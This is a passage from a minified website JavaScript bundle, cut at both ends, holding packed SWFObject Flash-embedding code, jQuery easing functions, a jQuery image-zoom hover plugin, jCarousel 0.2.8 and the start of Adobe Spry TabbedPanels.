N){3(N[n]!=2d.2a[n]&&n.16()!="2n"){34(o,n,N[n])}}L.Y.2i(o,L);r=o}}C r}f 34(L,30,2T){5 p=X("1D");p.18("1Z",30);p.18("2y",2T);L.1w(p)}f 2j(w){5 7=U(w);3(7&&7.29=="T"){3(9.K&&9.D){7.1z.27="2r";(f(){3(7.12==4){3A(w)}z{1r(1i.1k,10)}})()}z{7.Y.1B(7)}}}f 3A(w){5 7=U(w);3(7){I(5 i 13 7){3(B 7[i]=="f"){7[i]=O}}7.Y.1B(7)}}f U(w){5 L=O;24{L=y.U(w)}28(e){}C L}f X(L){C y.X(L)}f 3B(2p,2q,W){2p.23(2q,W);1n[1n.V]=[2p,2q,W]}f 1L(3w){5 R=9.R,v=3w.1l(".");v[0]=Q(v[0],10);v[1]=Q(v[1],10)||0;v[2]=Q(v[2],10)||0;C(R[0]>v[0]||(R[0]==v[0]&&R[1]>v[1])||(R[0]==v[0]&&R[1]==v[1]&&R[2]>=v[2]))?P:J}f 2b(2Q,2S,1Q,3x){3(9.K&&9.1q){C}5 h=y.1h("4d")[0];3(!h){C}5 m=(1Q&&B 1Q=="4i")?1Q:"4h";3(3x){15=O;1V=O}3(!15||1V!=m){5 s=X("1z");s.18("2w","4g/49");s.18("1Q",m);15=h.1w(s);3(9.K&&9.D&&B y.1U!=E&&y.1U.V>0){15=y.1U[y.1U.V-1]}1V=m}3(9.K&&9.D){3(15&&B 15.3y==T){15.3y(2Q,2S)}}z{3(15&&B y.3C!=E){15.1w(y.3C(2Q+" {"+2S+"}"))}}}f 1g(w,3G){3(!2G){C}5 v=3G?"48":"46";3(1e&&U(w)){U(w).1z.3D=v}z{2b("#"+w,"3D:"+v)}}f 2F(s){5 3F=/[\\\\\\"<>\\.;]/;5 3v=3F.4c(s)!=O;C 3v&&B 3i!=E?3i(s):s}5 4b=f(){3(9.K&&9.D){3k.23("4a",f(){5 3g=1n.V;I(5 i=0;i<3g;i++){1n[i][0].3d(1n[i][1],1n[i][2])}5 3c=1F.V;I(5 j=0;j<3c;j++){2j(1F[j])}I(5 k 13 9){9[k]=O}9=O;I(5 l 13 22){22[l]=O}22=O})}}();C{4j:f(1c,1t,1O,M){3(9.19&&1c&&1t){5 1A={};1A.w=1c;1A.3e=1t;1A.2z=1O;1A.M=M;1a[1a.V]=1A;1g(1c,J)}z 3(M){M({1o:J,w:1c})}},1P:f(1c){3(9.19){C 1P(1c)}},4s:f(2B,G,2f,2k,1t,1O,1y,N,F,M){5 1N={1o:J,w:G};3(9.19&&!(9.14&&9.14<2h)&&2B&&G&&2f&&2k&&1t){1g(G,J);1S(f(){2f+="";2k+="";5 A={};3(F&&B F===T){I(5 i 13 F){A[i]=F[i]}}A.2c=2B;A.1j=2f;A.1m=2k;5 H={};3(N&&B N===T){I(5 j 13 N){H[j]=N[j]}}3(1y&&B 1y===T){I(5 k 13 1y){3(B H.1s!=E){H.1s+="&"+k+"="+1y[k]}z{H.1s=k+"="+1y[k]}}}3(1L(1t)){5 7=1M(A,H,G);3(A.w==G){1g(G,P)}1N.1o=P;1N.2L=7}z 3(1O&&1W()){A.2c=1O;1K(A,H,G,M);C}z{1g(G,P)}3(M){M(1N)}})}z 3(M){M(1N)}},4r:f(){2G=J},9:9,4q:f(){C{4v:9.R[0],4u:9.R[1],4t:9.R[2]}},4m:1L,1M:f(F,N,G){3(9.19){C 1M(F,N,G)}z{C 3s}},1K:f(A,H,G,M){3(9.19&&1W()){1K(A,H,G,M)}},2j:f(3r){3(9.19){2j(3r)}},2b:f(3u,3t,3q,3n){3(9.19){2b(3u,3t,3q,3n)}},1S:1S,25:25,4l:f(1D){5 q=y.2t.4k||y.2t.4p;3(q){3(/\\?/.11(q)){q=q.1l("?")[1]}3(1D==O){C 2F(q)}5 1E=q.1l("&");I(5 i=0;i<1E.V;i++){3(1E[i].3m(0,1E[i].3p("="))==1D){C 2F(1E[i].3m((1E[i].3p("=")+1)))}}}C""},4o:f(){3(1G){5 7=U(2J);3(7&&1u){7.Y.2i(1u,7);3(1H){1g(1H,P);3(9.K&&9.D){1u.1z.27="4n"}}3(2g){2g(2x)}}1G=J}}}}();',62,297,"|||if||var||obj||ua||||||function|||||||||||||||||id||doc|else|att|typeof|return|win|UNDEF|attObj|replaceElemIdStr|par|for|false|ie|el|callbackFn|parObj|null|true|parseInt|pv||OBJECT|getElementById|length|fn|createElement|parentNode|||test|readyState|in|wk|dynamicStylesheet|toLowerCase|getAttribute|setAttribute|w3|regObjArr|nav|objectIdStr|cb|isDomLoaded|cbObj|setVisibility|getElementsByTagName|arguments|width|callee|split|height|listenersArr|success|callDomLoadFunctions|mac|setTimeout|flashvars|swfVersionStr|storedAltContent|playerVersion|appendChild|addEventListener|flashvarsObj|style|regObj|removeChild|replace|param|pairs|objIdArr|isExpressInstallActive|storedAltContentId|domLoadFnArr|FLASH_MIME_TYPE|showExpressInstall|hasPlayerVersion|createSWF|callbackObj|xiSwfUrlStr|getObjectById|media|onload|addDomLoadEvent|webkit|styleSheets|dynamicStylesheetMedia|canExpressInstall|abstractAltContent|body|name|ac|matchVersions|swfobject|attachEvent|try|addLoadEvent||display|catch|nodeName|prototype|createCSS|data|Object|class|widthStr|storedCallbackFn|312|replaceChild|removeSWF|heightStr|div|ON_READY_STATE_CHANGE|movie|fv|target|eventType|none|title|location|newObj|complete|type|storedCallbackObj|value|expressInstall|rl|swfUrlStr|nestedObj|counter|plugins|urlEncodeIfNecessary|autoHideShow|align|SHOCKWAVE_FLASH|EXPRESS_INSTALL_ID|mimeTypes|ref|GetVariable|classid|styleclass|object|sel|plugin|decl|pValue|pl|pt|cl|displayAltContent|137|310|pName|insertBefore|load|Flash|createObjParam|version|SetVariable|nodeType|main|testPlayerVersion|innerHTML|fnOld|il|detachEvent|swfVersion|ActiveXObject|ll|w3cdom|encodeURIComponent|SHOCKWAVE_FLASH_AX|window|zA|substring|newStyleBoolean|ShockwaveFlash|indexOf|mediaStr|objElemIdStr|undefined|declStr|selStr|hasBadChars|rv|newStyle|addRule|dl|removeObjectInIE|addListener|createTextNode|visibility|windows|regex|isVisible|SWFObjectExprInst|span|flash|navigator|document|onreadystatechange|application|slice|Player|65|new|shockwave|v1|parseFloat|platform|documentElement|enabledPlugin|description|doScroll|onDomLoad|top|userAgent|DOMContentLoaded|left|loaded|hidden||visible|css|onunload|cleanup|exec|head|Shockwave|444553540000|text|screen|string|registerObject|search|getQueryParamValue|hasFlashPlayerVersion|block|expressInstallCallback|hash|getFlashPlayerVersion|switchOffAutoHideShow|embedSWF|release|minor|major|96B8|SWFObjectNew|MMdoctitle|childNodes|cloneNode|PARAM|MMplayerType|ActiveX|Installation|PlugIn|toString|MMredirectURL|AE6D|D27CDB6E|11cf|clsid|outerHTML".split("|"),0,{}));
jQuery.easing.jswing=jQuery.easing.swing,jQuery.extend(jQuery.easing,{def:"easeOutQuad",swing:function(n,t,i,r,u){return jQuery.easing[jQuery.easing.def](n,t,i,r,u)},easeInQuad:function(n,t,i,r,u){return r*(t/=u)*t+i},easeOutQuad:function(n,t,i,r,u){return-r*(t/=u)*(t-2)+i},easeInOutQuad:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t+i:-r/2*(--t*(t-2)-1)+i},easeInCubic:function(n,t,i,r,u){return r*(t/=u)*t*t+i},easeOutCubic:function(n,t,i,r,u){return r*((t=t/u-1)*t*t+1)+i},easeInOutCubic:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t+i:r/2*((t-=2)*t*t+2)+i},easeInQuart:function(n,t,i,r,u){return r*(t/=u)*t*t*t+i},easeOutQuart:function(n,t,i,r,u){return-r*((t=t/u-1)*t*t*t-1)+i},easeInOutQuart:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t+i:-r/2*((t-=2)*t*t*t-2)+i},easeInQuint:function(n,t,i,r,u){return r*(t/=u)*t*t*t*t+i},easeOutQuint:function(n,t,i,r,u){return r*((t=t/u-1)*t*t*t*t+1)+i},easeInOutQuint:function(n,t,i,r,u){return(t/=u/2)<1?r/2*t*t*t*t*t+i:r/2*((t-=2)*t*t*t*t+2)+i},easeInSine:function(n,t,i,r,u){return-r*Math.cos(t/u*(Math.PI/2))+r+i},easeOutSine:function(n,t,i,r,u){return r*Math.sin(t/u*(Math.PI/2))+i},easeInOutSine:function(n,t,i,r,u){return-r/2*(Math.cos(Math.PI*t/u)-1)+i},easeInExpo:function(n,t,i,r,u){return t==0?i:r*Math.pow(2,10*(t/u-1))+i},easeOutExpo:function(n,t,i,r,u){return t==u?i+r:r*(-Math.pow(2,-10*t/u)+1)+i},easeInOutExpo:function(n,t,i,r,u){return t==0?i:t==u?i+r:(t/=u/2)<1?r/2*Math.pow(2,10*(t-1))+i:r/2*(-Math.pow(2,-10*--t)+2)+i},easeInCirc:function(n,t,i,r,u){return-r*(Math.sqrt(1-(t/=u)*t)-1)+i},easeOutCirc:function(n,t,i,r,u){return r*Math.sqrt(1-(t=t/u-1)*t)+i},easeInOutCirc:function(n,t,i,r,u){return(t/=u/2)<1?-r/2*(Math.sqrt(1-t*t)-1)+i:r/2*(Math.sqrt(1-(t-=2)*t)+1)+i},easeInElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),-(e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f))+i)},easeOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u)==1?i+r:(f||(f=u*.3),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),e*Math.pow(2,-10*t)*Math.sin((t*u-o)*2*Math.PI/f)+r+i)},easeInOutElastic:function(n,t,i,r,u){var o=1.70158,f=0,e=r;return t==0?i:(t/=u/2)==2?i+r:(f||(f=u*.3*1.5),e<Math.abs(r)?(e=r,o=f/4):o=f/(2*Math.PI)*Math.asin(r/e),t<1)?-.5*e*Math.pow(2,10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)+i:e*Math.pow(2,-10*(t-=1))*Math.sin((t*u-o)*2*Math.PI/f)*.5+r+i},easeInBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*(t/=u)*t*((f+1)*t-f)+i},easeOutBack:function(n,t,i,r,u,f){return f==undefined&&(f=1.70158),r*((t=t/u-1)*t*((f+1)*t+f)+1)+i},easeInOutBack:function(n,t,i,r,u,f){return(f==undefined&&(f=1.70158),(t/=u/2)<1)?r/2*t*t*(((f*=1.525)+1)*t-f)+i:r/2*((t-=2)*t*(((f*=1.525)+1)*t+f)+2)+i},easeInBounce:function(n,t,i,r,u){return r-jQuery.easing.easeOutBounce(n,u-t,0,r,u)+i},easeOutBounce:function(n,t,i,r,u){return(t/=u)<1/2.75?r*7.5625*t*t+i:t<2/2.75?r*(7.5625*(t-=1.5/2.75)*t+.75)+i:t<2.5/2.75?r*(7.5625*(t-=2.25/2.75)*t+.9375)+i:r*(7.5625*(t-=2.625/2.75)*t+.984375)+i},easeInOutBounce:function(n,t,i,r,u){return t<u/2?jQuery.easing.easeInBounce(n,t*2,0,r,u)*.5+i:jQuery.easing.easeOutBounce(n,t*2-u,0,r,u)*.5+r*.5+i}});
(function(n){n.fn.Zoomer=function(t){function r(n){typeof console!="undefined"&&typeof console.debug!="undefined"?console.log(n):alert(n)}var u=n.extend({speedView:200,speedRemove:400,altAnim:!1,speedTitle:400,debug:!1},t),i=n.extend(u,t);if(i.speedView==undefined||i.speedRemove==undefined||i.altAnim==undefined||i.speedTitle==undefined||i.debug==undefined)return r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle),!1;(typeof i.speedView!="undefined"||typeof i.speedRemove!="undefined"||typeof i.altAnim!="undefined"||typeof i.speedTitle!="undefined")&&(i.debug==!0&&(r("speedView: "+i.speedView),r("speedRemove: "+i.speedRemove),r("altAnim: "+i.altAnim),r("speedTitle: "+i.speedTitle)),n(this).hover(function(){if(n(this).css({"z-index":"10"}),n(this).find("img").addClass("hover").stop().animate({marginTop:"-110px",marginLeft:"-110px",top:"50%",left:"50%",width:"175px",height:"181px",padding:"20px"},i.speedView),i.altAnim==!0){var t=n(this).find("img").attr("alt");t.length!=0&&(n(this).prepend('<span class="title">'+t+"</span>"),n(".title").animate({marginLeft:"-42px",marginTop:"90px"},i.speedTitle).css({"z-index":"10",position:"absolute",float:"left"}))}},function(){n(this).css({"z-index":"0"}),n(this).find("img").removeClass("hover").stop().animate({marginTop:"0",marginLeft:"0",top:"0",left:"0",width:"100px",height:"100px",padding:"5px"},i.speedRemove),n(this).find(".title").remove()}))}})(jQuery);
/*!
 * jCarousel - Riding carousels with jQuery
 *   http://sorgalla.com/jcarousel/
 *
 * Copyright (c) 2006 Jan Sorgalla (http://sorgalla.com)
 * Dual licensed under the MIT (http://www.opensource.org/licenses/mit-license.php)
 * and GPL (http://www.opensource.org/licenses/gpl-license.php) licenses.
 *
 * Built on top of the jQuery library
 *   http://jquery.com
 *
 * Inspired by the "Carousel Component" by Bill Scott
 *   http://billwscott.com/carousel/
 */
(function(n){var r={vertical:!1,rtl:!1,start:1,offset:1,size:null,scroll:3,visible:null,animation:"normal",easing:"swing",auto:0,wrap:null,initCallback:null,setupCallback:null,reloadCallback:null,itemLoadCallback:null,itemFirstInCallback:null,itemFirstOutCallback:null,itemLastInCallback:null,itemLastOutCallback:null,itemVisibleInCallback:null,itemVisibleOutCallback:null,animationStepCallback:null,buttonNextHTML:"<div></div>",buttonPrevHTML:"<div></div>",buttonNextEvent:"click",buttonPrevEvent:"click",buttonNextCallback:null,buttonPrevCallback:null,itemFallbackDimension:null},i=!1,t;n(window).on("load.jcarousel",function(){i=!0});n.jcarousel=function(t,u){var h,c;this.options=n.extend({},r,u||{}),this.autoStopped=this.locked=!1,this.buttonPrevState=this.buttonNextState=this.buttonPrev=this.buttonNext=this.list=this.clip=this.container=null,u&&u.rtl!==void 0||(this.options.rtl=(n(t).attr("dir")||n("html").attr("dir")||"").toLowerCase()=="rtl"),this.wh=this.options.vertical?"height":"width",this.lt=this.options.vertical?"top":this.options.rtl?"right":"left";for(var e="",s=t.className.split(" "),o=0;o<s.length;o++)if(s[o].indexOf("jcarousel-skin")!=-1){n(t).removeClass(s[o]),e=s[o];break}t.nodeName.toUpperCase()=="UL"||t.nodeName.toUpperCase()=="OL"?(this.list=n(t),this.clip=this.list.parents(".jcarousel-clip"),this.container=this.list.parents(".jcarousel-container")):(this.container=n(t),this.list=this.container.find("ul,ol").eq(0),this.clip=this.container.find(".jcarousel-clip")),this.clip.length===0&&(this.clip=this.list.wrap("<div></div>").parent()),this.container.length===0&&(this.container=this.clip.wrap("<div></div>").parent()),e!==""&&this.container.parent()[0].className.indexOf("jcarousel-skin")==-1&&this.container.wrap('<div class=" '+e+'"></div>'),this.buttonPrev=n(".jcarousel-prev",this.container),this.buttonPrev.length===0&&this.options.buttonPrevHTML!==null&&(this.buttonPrev=n(this.options.buttonPrevHTML).appendTo(this.container)),this.buttonPrev.addClass(this.className("jcarousel-prev")),this.buttonNext=n(".jcarousel-next",this.container),this.buttonNext.length===0&&this.options.buttonNextHTML!==null&&(this.buttonNext=n(this.options.buttonNextHTML).appendTo(this.container)),this.buttonNext.addClass(this.className("jcarousel-next")),this.clip.addClass(this.className("jcarousel-clip")).css({position:"relative"}),this.list.addClass(this.className("jcarousel-list")).css({overflow:"hidden",position:"relative",top:0,margin:0,padding:0}).css(this.options.rtl?"right":"left",0),this.container.addClass(this.className("jcarousel-container")).css({position:"relative"}),!this.options.vertical&&this.options.rtl&&this.container.addClass("jcarousel-direction-rtl").attr("dir","rtl");var l=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.list.children("li"),f=this;e.length>0&&(h=0,c=this.options.offset,e.each(function(){f.format(this,c++),h+=f.dimension(this,l)}),this.list.css(this.wh,h+100+"px"),u&&u.size!==void 0||(this.options.size=e.length)),this.container.css("display","block"),this.buttonNext.css("display","block"),this.buttonPrev.css("display","block"),this.funcNext=function(){f.next()},this.funcPrev=function(){f.prev()},this.funcResize=function(){f.resizeTimer&&clearTimeout(f.resizeTimer),f.resizeTimer=setTimeout(function(){f.reload()},100)},this.options.initCallback!==null&&this.options.initCallback(this,"init"),!i&&n.browser.safari?(this.buttons(!1,!1),n(window).on("load.jcarousel",function(){f.setup()})):this.setup()},t=n.jcarousel,t.fn=t.prototype={jcarousel:"0.2.8"},t.fn.extend=t.extend=n.extend,t.fn.extend({setup:function(){if(this.prevLast=this.prevFirst=this.last=this.first=null,this.animating=!1,this.tail=this.resizeTimer=this.timer=null,this.inTail=!1,!this.locked){this.list.css(this.lt,this.pos(this.options.offset)+"px");var t=this.pos(this.options.start,!0);this.prevFirst=this.prevLast=null,this.animate(t,!1);n(window).off("resize.jcarousel",this.funcResize).on("resize.jcarousel",this.funcResize);this.options.setupCallback!==null&&this.options.setupCallback(this)}},reset:function(){this.list.empty(),this.list.css(this.lt,"0px"),this.list.css(this.wh,"10px"),this.options.initCallback!==null&&this.options.initCallback(this,"reset"),this.setup()},reload:function(){if(this.tail!==null&&this.inTail&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+this.tail),this.tail=null,this.inTail=!1,this.options.reloadCallback!==null&&this.options.reloadCallback(this),this.options.visible!==null){var r=this,u=Math.ceil(this.clipping()/this.options.visible),n=0,i=0;this.list.children("li").each(function(t){n+=r.dimension(this,u),t+1<r.first&&(i=n)}),this.list.css(this.wh,n+"px"),this.list.css(this.lt,-i+"px")}this.scroll(this.first,!1)},lock:function(){this.locked=!0,this.buttons()},unlock:function(){this.locked=!1,this.buttons()},size:function(n){return n!==void 0&&(this.options.size=n,this.locked||this.buttons()),this.options.size},has:function(n,t){var i,r;for(t!==void 0&&t||(t=n),this.options.size!==null&&t>this.options.size&&(t=this.options.size),i=n;i<=t;i++)if(r=this.get(i),!r.length||r.hasClass("jcarousel-item-placeholder"))return!1;return!0},get:function(t){return n(">.jcarousel-item-"+t,this.list)},add:function(i,r){var u=this.get(i),e=0,f=n(r),s,o;if(u.length===0){for(o=t.intval(i),u=this.create(i);;)if(s=this.get(--o),o<=0||s.length){o<=0?this.list.prepend(u):s.after(u);break}}else e=this.dimension(u);return f.get(0).nodeName.toUpperCase()=="LI"?(u.replaceWith(f),u=f):u.empty().append(r),this.format(u.removeClass(this.className("jcarousel-item-placeholder")),i),f=this.options.visible!==null?Math.ceil(this.clipping()/this.options.visible):null,e=this.dimension(u,f)-e,i>0&&i<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))-e+"px"),this.list.css(this.wh,t.intval(this.list.css(this.wh))+e+"px"),u},remove:function(n){var r=this.get(n),i;!r.length||n>=this.first&&n<=this.last||(i=this.dimension(r),n<this.first&&this.list.css(this.lt,t.intval(this.list.css(this.lt))+i+"px"),r.remove(),this.list.css(this.wh,t.intval(this.list.css(this.wh))-i+"px"))},next:function(){this.tail!==null&&!this.inTail?this.scrollTail(!1):this.scroll((this.options.wrap=="both"||this.options.wrap=="last")&&this.options.size!==null&&this.last==this.options.size?1:this.first+this.options.scroll)},prev:function(){this.tail!==null&&this.inTail?this.scrollTail(!0):this.scroll((this.options.wrap=="both"||this.options.wrap=="first")&&this.options.size!==null&&this.first==1?this.options.size:this.first-this.options.scroll)},scrollTail:function(n){if(!this.locked&&!this.animating&&this.tail){this.pauseAuto();var i=t.intval(this.list.css(this.lt)),i=n?i+this.tail:i-this.tail;this.inTail=!n,this.prevFirst=this.first,this.prevLast=this.last,this.animate(i)}},scroll:function(n,t){!this.locked&&!this.animating&&(this.pauseAuto(),this.animate(this.pos(n),t))},pos:function(n,i){var s=t.intval(this.list.css(this.lt));if(this.locked||this.animating)return s;this.options.wrap!="circular"&&(n=n<1?1:this.options.size&&n>this.options.size?this.options.size:n);for(var e=this.first>n,l=this.options.wrap!="circular"&&this.first<=1?1:this.first,o=e?this.get(l):this.get(this.last),r=e?l:l-1,u=null,f=0,v=!1,h=0;e?--r>=n:++r<n;)u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size))&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0)))),o=u,h=this.dimension(u),v&&(f+=h),this.first!==null&&(this.options.wrap=="circular"||r>=1&&(this.options.size===null||r<=this.options.size))&&(s=e?s+h:s-h);for(var l=this.clipping(),y=[],a=0,c=0,o=this.get(n-1),r=n;++a;){if(u=this.get(r),v=!u.length,u.length===0&&(u=this.create(r).addClass(this.className("jcarousel-item-placeholder")),o.length===0?this.list.prepend(u):o[e?"before":"after"](u),this.first!==null&&this.options.wrap=="circular"&&this.options.size!==null&&(r<=0||r>this.options.size)&&(o=this.get(this.index(r)),o.length&&(u=this.add(r,o.clone(!0))))),o=u,h=this.dimension(u),h===0)throw Error("jCarousel: No width/height set for items. This will cause an infinite loop. Aborting...");if(this.options.wrap!="circular"&&this.options.size!==null&&r>this.options.size?y.push(u):v&&(f+=h),c+=h,c>=l)break;r++}for(u=0;u<y.length;u++)y[u].remove();if(f>0&&(this.list.css(this.wh,this.dimension(this.list)+f+"px"),e&&(s-=f,this.list.css(this.lt,t.intval(this.list.css(this.lt))-f+"px"))),f=n+a-1,this.options.wrap!="circular"&&this.options.size&&f>this.options.size&&(f=this.options.size),r>f)for(a=0,r=f,c=0;++a;){if(u=this.get(r--),!u.length)break;if(c+=this.dimension(u),c>=l)break}for(r=f-a+1,this.options.wrap!="circular"&&r<1&&(r=1),this.inTail&&e&&(s+=this.tail,this.inTail=!1),this.tail=null,this.options.wrap!="circular"&&f==this.options.size&&f-a+1>=1&&(e=t.intval(this.get(f).css(this.options.vertical?"marginBottom":"marginRight")),c-e>l)&&(this.tail=c-l-e),i&&n===this.options.size&&this.tail&&(s-=this.tail,this.inTail=!0);n-->r;)s+=this.dimension(this.get(n));return this.prevFirst=this.first,this.prevLast=this.last,this.first=r,this.last=f,s},animate:function(t,i){var r,f,u;this.locked||this.animating||(this.animating=!0,r=this,u=function(){if(r.animating=!1,t===0&&r.list.css(r.lt,0),!r.autoStopped&&(r.options.wrap=="circular"||r.options.wrap=="both"||r.options.wrap=="last"||r.options.size===null||r.last<r.options.size||r.last==r.options.size&&r.tail!==null&&!r.inTail)&&r.startAuto(),r.buttons(),r.notify("onAfterAnimation"),r.options.wrap=="circular"&&r.options.size!==null)for(var n=r.prevFirst;n<=r.prevLast;n++)n!==null&&!(n>=r.first&&n<=r.last)&&(n<1||n>r.options.size)&&r.remove(n)},this.notify("onBeforeAnimation"),this.options.animation&&i!==!1?(f=this.options.vertical?{top:t}:this.options.rtl?{right:t}:{left:t},u={duration:this.options.animation,easing:this.options.easing,complete:u},n.isFunction(this.options.animationStepCallback)&&(u.step=this.options.animationStepCallback),this.list.animate(f,u)):(this.list.css(this.lt,t+"px"),u()))},startAuto:function(n){if(n!==void 0&&(this.options.auto=n),this.options.auto===0)return this.stopAuto();if(this.timer===null){this.autoStopped=!1;var t=this;this.timer=window.setTimeout(function(){t.next()},this.options.auto*1e3)}},stopAuto:function(){this.pauseAuto(),this.autoStopped=!0},pauseAuto:function(){this.timer!==null&&(window.clearTimeout(this.timer),this.timer=null)},buttons:function(n,t){n==null&&(n=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="first"||this.options.size===null||this.last<this.options.size),!this.locked&&(!this.options.wrap||this.options.wrap=="first")&&this.options.size!==null&&this.last>=this.options.size)&&(n=this.tail!==null&&!this.inTail),t!=null||(t=!this.locked&&this.options.size!==0&&(this.options.wrap&&this.options.wrap!="last"||this.first>1),this.locked||this.options.wrap&&this.options.wrap!="last"||this.options.size===null||this.first!=1)||(t=this.tail!==null&&this.inTail);var i=this;this.buttonNext.length>0?(this.buttonNext.off(this.options.buttonNextEvent+".jcarousel",this.funcNext),n&&this.buttonNext.on(this.options.buttonNextEvent+".jcarousel",this.funcNext),this.buttonNext[n?"removeClass":"addClass"](this.className("jcarousel-next-disabled")).attr("disabled",n?!1:!0),this.options.buttonNextCallback!==null&&this.buttonNext.data("jcarouselstate")!=n&&this.buttonNext.each(function(){i.options.buttonNextCallback(i,this,n)}).data("jcarouselstate",n)):this.options.buttonNextCallback!==null&&this.buttonNextState!=n&&this.options.buttonNextCallback(i,null,n),this.buttonPrev.length>0?(this.buttonPrev.off(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),t&&this.buttonPrev.on(this.options.buttonPrevEvent+".jcarousel",this.funcPrev),this.buttonPrev[t?"removeClass":"addClass"](this.className("jcarousel-prev-disabled")).attr("disabled",t?!1:!0),this.options.buttonPrevCallback!==null&&this.buttonPrev.data("jcarouselstate")!=t&&this.buttonPrev.each(function(){i.options.buttonPrevCallback(i,this,t)}).data("jcarouselstate",t)):this.options.buttonPrevCallback!==null&&this.buttonPrevState!=t&&this.options.buttonPrevCallback(i,null,t),this.buttonNextState=n,this.buttonPrevState=t},notify:function(n){var t=this.prevFirst===null?"init":this.prevFirst<this.first?"next":"prev";this.callback("itemLoadCallback",n,t),this.prevFirst!==this.first&&(this.callback("itemFirstInCallback",n,t,this.first),this.callback("itemFirstOutCallback",n,t,this.prevFirst)),this.prevLast!==this.last&&(this.callback("itemLastInCallback",n,t,this.last),this.callback("itemLastOutCallback",n,t,this.prevLast)),this.callback("itemVisibleInCallback",n,t,this.first,this.last,this.prevFirst,this.prevLast),this.callback("itemVisibleOutCallback",n,t,this.prevFirst,this.prevLast,this.first,this.last)},callback:function(t,i,r,u,f,e,o){var h,c,t,s;if(!(this.options[t]==null||typeof this.options[t]!="object"&&i!="onAfterAnimation")&&(h=typeof this.options[t]=="object"?this.options[t][i]:this.options[t],n.isFunction(h)))if(c=this,u===void 0)h(c,r,i);else if(f===void 0)this.get(u).each(function(){h(c,this,u,r,i)});else for(t=function(n){c.get(n).each(function(){h(c,this,n,r,i)})},s=u;s<=f;s++)s!==null&&!(s>=e&&s<=o)&&t(s)},create:function(n){return this.format("<li></li>",n)},format:function(t,i){for(var t=n(t),u=t.get(0).className.split(" "),r=0;r<u.length;r++)u[r].indexOf("jcarousel-")!=-1&&t.removeClass(u[r]);return t.addClass(this.className("jcarousel-item")).addClass(this.className("jcarousel-item-"+i)).css({float:this.options.rtl?"right":"left","list-style":"none"}).attr("jcarouselindex",i),t},className:function(n){return n+" "+n+(this.options.vertical?"-vertical":"-horizontal")},dimension:function(i,r){var u=n(i),f;return r==null?this.options.vertical?u.outerHeight(!0)||t.intval(this.options.itemFallbackDimension):u.outerWidth(!0)||t.intval(this.options.itemFallbackDimension):(f=this.options.vertical?r-t.intval(u.css("marginTop"))-t.intval(u.css("marginBottom")):r-t.intval(u.css("marginLeft"))-t.intval(u.css("marginRight")),n(u).css(this.wh,f+"px"),this.dimension(u))},clipping:function(){return this.options.vertical?this.clip[0].offsetHeight-t.intval(this.clip.css("borderTopWidth"))-t.intval(this.clip.css("borderBottomWidth")):this.clip[0].offsetWidth-t.intval(this.clip.css("borderLeftWidth"))-t.intval(this.clip.css("borderRightWidth"))},index:function(n,t){return t==null&&(t=this.options.size),Math.round(((n-1)/t-Math.floor((n-1)/t))*t)+1}}),t.extend({defaults:function(t){return n.extend(r,t||{})},intval:function(n){return n=parseInt(n,10),isNaN(n)?0:n},windowLoaded:function(){i=!0}}),n.fn.jcarousel=function(i){if(typeof i=="string"){var r=n(this).data("jcarousel"),u=Array.prototype.slice.call(arguments,1);return r[i].apply(r,u)}return this.each(function(){var r=n(this).data("jcarousel");r?(i&&n.extend(r.options,i),r.reload()):n(this).data("jcarousel",new t(this,i))})}})(jQuery);
(function(){typeof Spry=="undefined"&&(window.Spry={}),Spry.Widget||(Spry.Widget={}),Spry.Widget.TabbedPanels=function(n,t){if(this.element=this.getElement(n),this.defaultTab=0,this.tabSelectedClass="TabbedPanelsTabSelected",this.tabHoverClass="TabbedPanelsTabHover",this.tabFocusedClass="TabbedPanelsTabFocused",this.panelVisibleClass="TabbedPanelsContentVisible",this.focusElement=null,this.hasFocus=!1,this.currentTabIndex=0,this.enableKeyboardNavigation=!0,this.nextPanelKeyCode=Spry.Widget.TabbedPanels.KEY_RIGHT,this.previousPanelKeyCode=Spry.Widget.TabbedPanels.KEY_LEFT,Spry.Widget.TabbedPanels.setOptions(this,t),typeof this.defaultTab=="number"){if(this.defaultTab<0)this.defaultTab=0;else{var i=this.getTabbedPanelCount();this.defaultTab>=i&&(this.defaultTab=i>1?i-1:0)}this.defaultTab=this.getTabs()[this.defaultTab]}this.defaultTab&&(this.defaultTab=this.getElement(this.defaultTab)),this.attachBehaviors()},Spry.Widget.TabbedPanels.prototype.getElement=function(n){return n&&typeof n=="string"?document.getElementById(n):n},Spry.Widget.TabbedPanels.prototype.getElementChildren=function(n){for(var i=[],t=n.firstChild;t;)t.nodeType==1&&i.push(t),t=t.nextSibling;return i},Spry.Widget.TabbedPanels.prototype.addClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))==-1)&&(n.className+=(n.className?" ":"")+t)},Spry.Widget.TabbedPanels.prototype.removeClassName=function(n,t){n&&t&&(!n.className||n.className.search(new RegExp("\\b"+t+"\\b"))!=-1)&&(n.className=n.className.replace(new RegExp("\\s*\\b"+t+"\\b","g"),""))},Spry.Widget.TabbedPanels.setOptions=function(n,t,i){if(t)for(var r in 